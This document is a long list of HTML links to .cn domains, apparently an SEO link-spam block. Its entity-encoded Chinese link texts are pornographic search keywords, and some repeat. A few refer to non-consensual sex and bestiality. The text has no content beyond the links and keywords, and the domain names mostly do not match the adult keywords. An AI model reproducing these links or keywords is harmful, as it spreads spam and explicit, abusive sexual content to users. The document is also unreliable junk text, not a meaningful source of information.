<a href="http://jiuyangzhiyi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://diangongdianqi.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chenggong123.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AAA&#x7247;</a>|
<a href="http://rtimes.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://678unsh.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hzyjkj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4EA4;&#x6362;</a>|
<a href="http://chuoru.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6362;&#x7740;&#x73A9;</a>|
<a href="http://hbdz188.cn" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x7684;&#x65E5;&#x672C;&#x89C6;&#x9891;</a>|
<a href="http://web520.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://ncwjjiu.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C24;&#x7269;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://azhuang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://beijingzhongnong.cn" target="_blank">&#x56FD;&#x4EA7;&#x9732;&#x8138;&#x7CBE;&#x54C1;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av</a>|
<a href="http://smallblower.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x03B1;&#x2174;</a>|
<a href="http://jtgpdp.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8001;&#x5987;&#x5973;&#x6BDB;&#x7247;</a>|
<a href="http://liushuixianshebei.cn" target="_blank">&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://zqslj.cn" target="_blank">&#x548C;&#x5CB3;&#x6BCF;&#x665A;&#x5F04;&#x7684;&#x9AD8;&#x6F6E;&#x55F7;&#x55F7;&#x53EB;&#x89C6;&#x9891;</a>|
<a href="http://npcchaopai.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://iivr.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://chianren.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x8C03;&#x6559;</a>|
<a href="http://bgbu.cn" target="_blank">&#x65E0;&#x7801;&#x5929;&#x5802;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;AV</a>|
<a href="http://cola888.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x725B;&#x725B;</a>|
<a href="http://gzfrf.cn" target="_blank">&#x5C24;&#x7269;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://hongdingchem.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://xinjuntuan.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://re-dna.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;4hu4&#x864E;&#x6210;&#x4EBA;</a>|
<a href="http://nicecredit.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8BD5;&#x770B;120&#x79D2;</a>|
<a href="http://021stwx.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hkyc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;</a>|
<a href="http://guaibaby.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://seoshanghai.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szlbdznk.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://maijiong.cn" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x73A9;&#x5F04;&#x719F;&#x7761;&#x4EBA;&#x59BB;&#x7535;&#x5F71;</a>|
<a href="http://artsea.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x7EA7;&#x8273;&#x7247;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://lgshoe.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x9875;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xiuhuwang.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x770B;&#x9EC4;&#x7247;</a>|
<a href="http://ntlntl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x72FC;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://fojh.cn" target="_blank">&#x871C;&#x81C0;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5348;&#x591C;.</a>|
<a href="http://qd998.cn" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://navlink.cn" target="_blank">&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://lun-wen.cn" target="_blank">&#x62A4;&#x58EB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shkuaida.cn" target="_blank">91&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://dgdhsj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x76F4;&#x64AD;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://hh029.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5165;&#x53E3;</a>|
<a href="http://shoushen365.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xiang-ji.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x8001;&#x5987;&#x6027;&#x731B;&#x4EA4;</a>|
<a href="http://gotocom.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fhdi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://beidele.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;av&#x5728;&#x7EBF;</a>|
<a href="http://bjdflj.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vzxs.com.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x65E5;&#x65E5;&#x8E81;2002</a>|
<a href="http://goldbugs.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://dkxs.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xiangnu.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av&#x7F51;&#x7AD9;</a>|
<a href="http://nj518.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xxphylr.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://inkfrog.cn" target="_blank">&#x6027;&#x8272;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://dbyxx.com.cn" target="_blank">&#x65E5;&#x672C;&#x9ED1;&#x4EBA;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://arcpad.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x79BD;&#x6742;&#x4EA4;av&#x7247;&#x4E45;&#x4E45;</a>|
<a href="http://3fx4.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7406;&#x8BBA;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://davqp.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://ldw.org.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ijhk.cn" target="_blank">&#x56FD;&#x4EA7;,&#x65E5;&#x97E9;,&#x4E1D;&#x889C;,&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://zzrun.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://wscscc.cn" target="_blank">51&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9732;&#x8138;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://bqql.com.cn" target="_blank">&#x65E0;&#x7801;&#x4E00;&#x533A;+&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://mymba.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://embseek.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://chaojimimi.cn" target="_blank">&#x56FD;&#x4EA7;&#x70ED;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://matadors.cn" target="_blank">&#x5DE8;&#x81C0;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://chengwei00893.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://euinvest.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;</a>|
<a href="http://cpkj52.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x8F6F;&#x4EF6;</a>|
<a href="http://wwbp.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ymenfs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;</a>|
<a href="http://jasmineliang2003.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hh029.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FE;&#x533A;</a>|
<a href="http://typhoonmedia.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://ksxinmai.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://gsat.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x897F;&#x897F;&#x4EBA;&#x4F53;</a>|
<a href="http://realgap.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jthxdjxr.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E00;&#x533A;,=&#x533A;</a>|
<a href="http://yanxi1.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x6700;&#x65B0;&#x7CBE;&#x54C1;</a>|
<a href="http://cphzsl.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://diuwang.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5FD8;&#x5FE7;&#x8349;</a>|
<a href="http://uv1.com.cn" target="_blank">av&#x5929;&#x5802;&#x6700;&#x65B0;&#x5730;&#x5740;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fznks.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E13;&#x533A;</a>|
<a href="http://ak56.cn" target="_blank">&#x56FD;&#x6A21;&#x88F8;&#x4F53;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://2brush.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://boytom.cn" target="_blank">&#x72E0;&#x72E0;&#x505A;&#x6DF1;&#x6DF1;&#x7231;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://langden.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://3chy.cn" target="_blank">&#x6210;&#x4EBA;av&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://fhtsvsg.cn" target="_blank">av&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://bzsongyuan.com.cn" target="_blank">&#x731B;&#x7537;&#x6FC0;&#x60C5;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kdf11.cn" target="_blank">&#x5341;&#x516B;&#x7981;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://uybk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;_&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;_k&#x9891;&#x9053;</a>|
<a href="http://yongchangbengye.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://bjbaxi.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;99</a>|
<a href="http://6il.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://suyuan2009.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://678fly.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jslanhong.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;a&#x7247;&#x4E45;&#x4E45;99</a>|
<a href="http://seobook.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yyvq.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x996F;</a>|
<a href="http://fxj888.com.cn" target="_blank">&#x5C0F;&#x5B9D;&#x6781;&#x54C1;&#x5185;&#x5C04;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://uelpo.cn" target="_blank">&#x548C;&#x5CB3;&#x6BCF;&#x665A;&#x5F04;&#x7684;&#x9AD8;&#x6F6E;&#x55F7;&#x55F7;&#x53EB;&#x89C6;&#x9891;</a>|
<a href="http://yue360.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://ltjcbj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://eosu.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hqeqhe.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x56FD;&#x4EA7;</a>|
<a href="http://zhantao.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://eezoo.cn" target="_blank">&#x5A77;&#x5A77;&#x516D;&#x6708;&#x5929;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://zzrun.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7535;&#x5F71;</a>|
<a href="http://yulonggf.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gaimou.cn" target="_blank">&#x6210;&#x4EBA;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://spirit365.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://smenmg.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://shhyahrjyy.net.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://finderpumps.cn" target="_blank">&#x624B;&#x673A;av&#x7537;&#x4EBA;&#x5929;&#x5802;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://artsea.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;A</a>|
<a href="http://linuxgraphics.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tuoluowang.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E71;&#x8272;&#x4E00;&#x533A;</a>|
<a href="http://avrco.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://utlurep.cn" target="_blank">&#x4E9A;&#x6D32;&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wqshnet.cn" target="_blank">&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://haigov.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x6700;&#x65B0;&#x7CBE;&#x54C1;</a>|
<a href="http://aiqba.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fanmost.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x4E94;</a>|
<a href="http://ccsltx.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://gtii.cn" target="_blank">&#x5C11;&#x5987;&#x56FD;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sunflowermedia.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x9EC4;&#x8272;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://readingqp.cn" target="_blank">&#x653E;&#x8361;&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iuil.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://h200.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7535;&#x5F71;</a>|
<a href="http://aimengart.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zouyiqun2.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4F18;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wbpjfvpx7.cn" target="_blank">av&#x72E0;&#x72E0;&#x8FDB;&#x5165;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://135588.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://daixiangyu.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://eesss.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;A&#x2164;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x6E38;&#x620F;</a>|
<a href="http://bjdongfangmeidiya.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x65E5;&#x97E9;</a>|
<a href="http://sundaymall.cn" target="_blank">&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zdface.net.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://cansi021.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zhenglizhiye.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x2164;&#x65E0;&#x7801;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;81</a>|
<a href="http://dongye.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x6027;&#x884C;&#x4E3A;&#x89C6;&#x9891;</a>|
<a href="http://erdck.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;97&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://singenglish.com.cn" target="_blank">&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://iexn.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jinni99.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
